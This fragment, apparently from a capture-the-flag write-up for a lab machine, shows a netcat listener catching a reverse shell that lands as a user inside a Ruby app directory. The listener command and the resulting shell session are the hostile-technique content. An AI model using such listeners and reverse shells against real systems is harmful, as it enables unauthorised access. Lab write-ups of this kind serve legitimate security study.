 ┌──(vigneswar㉿VigneswarPC)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.253] 53706
bash: cannot set terminal process group (991): Inappropriate ioctl for device
bash: no job control in this shell
susan@perfection:~/ruby_app$